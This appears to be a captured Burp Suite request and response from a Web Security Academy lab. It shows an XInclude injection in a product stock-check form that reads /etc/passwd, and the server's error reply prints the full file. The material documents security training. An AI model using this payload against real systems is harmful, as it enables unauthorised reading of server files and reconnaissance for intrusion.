 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1c006b046f19d7845f90ae00360063.web-security-academy.net
3 Cookie: session=oqniCyfzXEjSWlILMEfImdt3t1Py7OU4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c006b046f19d7845f90ae00360063.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 140
11 Origin: https://0a1c006b046f19d7845f90ae00360063.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=
<root+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+href%3d"file%
3a///etc/passwd"+parse='text'/></root>&storeId=1
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash